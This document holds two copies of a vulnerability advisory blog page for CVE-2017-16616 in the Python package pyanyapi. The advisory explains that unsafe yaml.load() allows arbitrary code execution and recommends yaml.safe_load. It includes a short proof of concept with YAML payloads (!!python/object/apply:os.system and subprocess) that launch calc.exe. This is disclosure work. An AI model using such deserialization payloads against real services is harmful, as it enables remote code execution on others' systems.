

<file: blog/2017/11/07/CVE-2017-16616:YAMLParser in Pyanyapi/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>CVE-2017-16616:YAMLParser in Pyanyapi - Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Python Package:　　pyanyapi Version:　　　　　 Before 0.6.1 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16616 Overview Pyanyapi is a &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/blog/2017/11/07/CVE-2017-16616:YAMLParser%20in%20Pyanyapi/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article class="hentry" role="article">
  
  <header>
    
      <h1 class="entry-title">CVE-2017-16616:YAMLParser in Pyanyapi</h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-07T22:19:15+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>7</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>10:19 pm</span></time>
        
      </p>
    
  </header>


<div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/pyanyapi/">pyanyapi</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.6.1  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16616</strong>   </font></p>

<h2>Overview</h2>

<p><code>Pyanyapi</code> is a Library for for convenient interface creation over various types of data in a declarative way. An issue was discovered in the <code>pyanapi</code> package before <code>0.6.1</code>.Untrusted data passed into the <code>yaml.load()</code> function can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from pyanyapi import YAMLParser
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/apply:os.system ["calc.exe"]').test
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/new:subprocess.check_output [["calc.exe"]]').test</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/D15TTC7AWG4" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>pyanapi (0.6.1)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>


  <footer>
    <p class="meta">
      
  

<span class="byline author vcard">Posted by <span class="fn">Joel</span></span>

      




<time class='entry-date' datetime='2017-11-07T22:19:15+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>7</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>10:19 pm</span></time>
      


    </p>
    
      <div class="sharing">
  
  <a href="//twitter.com/share" class="twitter-share-button" data-url="http://joel-malwarebenchmark.github.io/blog/2017/11/07/CVE-2017-16616:YAMLParser%20in%20Pyanyapi/" data-via="" data-counturl="http://joel-malwarebenchmark.github.io/blog/2017/11/07/CVE-2017-16616:YAMLParser%20in%20Pyanyapi/" >Tweet</a>
  
  
  
</div>

    
    <p class="meta">
      
      
    </p>
  </footer>
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/07/CVE-2017-16616:YAMLParser%20in%20Pyanyapi/">CVE-2017-16616:YAMLParser in Pyanyapi</a>
      </li>
    
  </ul>
</section>





  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>


<file: blog/2017/11/07/title/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>CVE-2017-16616:YAMLParser in Pyanyapi - Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Python Package:　　pyanyapi Version:　　　　　 Before 0.6.1 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16616 Overview Pyanyapi is a &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/blog/2017/11/07/title/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article class="hentry" role="article">
  
  <header>
    
      <h1 class="entry-title">CVE-2017-16616:YAMLParser in Pyanyapi</h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-07T22:19:15+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>7</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>10:19 pm</span></time>
        
      </p>
    
  </header>


<div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/pyanyapi/">pyanyapi</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.6.1  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16616</strong>   </font></p>

<h2>Overview</h2>

<p><code>Pyanyapi</code> is a Library for for convenient interface creation over various types of data in a declarative way. An issue was discovered in the <code>pyanapi</code> package before <code>0.6.1</code>.Untrusted data passed into the <code>yaml.load()</code> function can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from pyanyapi import YAMLParser
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/apply:os.system ["calc.exe"]').test
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/new:subprocess.check_output [["calc.exe"]]').test</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/D15TTC7AWG4" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>pyanapi (0.6.1)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>


  <footer>
    <p class="meta">
      
  

<span class="byline author vcard">Posted by <span class="fn">Joel</span></span>

      




<time class='entry-date' datetime='2017-11-07T22:19:15+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>7</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>10:19 pm</span></time>
      


    </p>
    
      <div class="sharing">
  
  <a href="//twitter.com/share" class="twitter-share-button" data-url="http://joel-malwarebenchmark.github.io/blog/2017/11/07/title/" data-via="" data-counturl="http://joel-malwarebenchmark.github.io/blog/2017/11/07/title/" >Tweet</a>
  
  
  
</div>

    
    <p class="meta">
      
      
    </p>
  </footer>
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/07/title/">CVE-2017-16616:YAMLParser in Pyanyapi</a>
      </li>
    
  </ul>
</section>





  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>
